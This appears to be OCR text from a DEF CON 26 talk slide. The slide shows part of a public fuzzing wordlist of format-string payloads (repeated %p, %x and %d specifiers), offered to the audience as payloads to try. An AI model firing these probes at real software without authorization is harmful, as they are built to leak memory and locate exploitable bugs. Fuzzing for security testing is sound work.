 SPONSORED BY:
ARIES SECURITY
CAESARS PALACE
LAS VEGAS
DEF 26 CON
AUGUST 9-12, 2018
CAESARS PALACE
LAS VEGAS
HERE ARE SOME PAYLOADS YOU CAN TRY
GitHub, Inc. [US] https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/FORMATSTRING-JHADDIX.txt
danielmiessler / SecLists
Watch 1,113
Code Issues 10 Pull requests 5 Projects 0 Wiki Insights
Branch: master SecLists / Fuzzing / FORMATSTRING-JHADDIX.txt
g0tmi1k Quick rename of files
1 contributor
76 lines (75 sloc) 899 Bytes
1 %p%p%p%p
2 %p%p%p%p%p%p%p%p%p%p
3 %p * 55
4 %p * 129
5 %p * 257
6 %p * 513
7 %x%x%x%x
8 %x%x%x%x%x%x%x%x%x%x
9 %x * 55
10 %x * 129
11 %x * 257
12 %x * 513
13 %d%d%d%d
14 %d%d%d%d%d%d%d%d%d%d
15 %d * 55
16 %d * 129
17 %d * 257
18 %d * 513
HACKING TIME...
YEARS HACKED: 6